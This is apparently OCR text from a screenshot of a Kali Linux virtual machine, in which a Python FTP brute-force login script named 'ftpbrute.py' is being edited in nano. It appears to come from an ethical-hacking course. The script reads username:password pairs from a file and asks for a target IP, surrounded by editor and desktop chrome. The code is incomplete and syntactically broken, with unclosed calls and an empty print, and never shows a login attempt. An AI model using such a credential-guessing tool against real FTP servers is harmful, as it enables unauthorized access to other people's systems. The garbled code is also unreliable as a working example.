 pythonethicalhacking [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Sat 06:09 1
root@kali: ~/pythonprograms/sshftp
File Edit View Search Terminal Help
GNU nano 3.2 ftpbrute.py Modified
#!/usr/bin/python
import ftplib
def bruteLogin(hostname, passwdFile):
try:
pF = open(passwdFile, "r")
except:
print("[!!] File Doesnt Exist!"
for line in pF.readlines():
userName = line.split(':')[0]
passWord = line.split(':')[1]
print(
host = raw_input("[*] Enter Targets IP Address: ")
passwdFile = raw_input("[*] Enter User/Password File Path: ")
bruteLogin(host, passwdFile)
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos M-U Undo M-A Mark Text M-] To Bracket
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T To Spell ^_ Go To Line M-E Redo M-6 Copy Text ^Q Where Was
Right Ctrl
B 27 64 SRP 12:09 PM 19
4/6/2019